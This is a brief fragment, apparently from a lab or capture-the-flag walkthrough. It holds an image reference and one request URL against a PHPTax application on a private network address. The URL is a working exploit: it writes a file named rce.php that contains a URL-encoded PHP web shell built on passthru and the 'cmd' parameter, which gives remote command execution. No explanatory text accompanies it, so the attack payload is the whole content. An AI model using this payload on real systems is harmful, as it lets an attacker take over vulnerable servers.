 http://192.168.107.144:8080/phptax/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E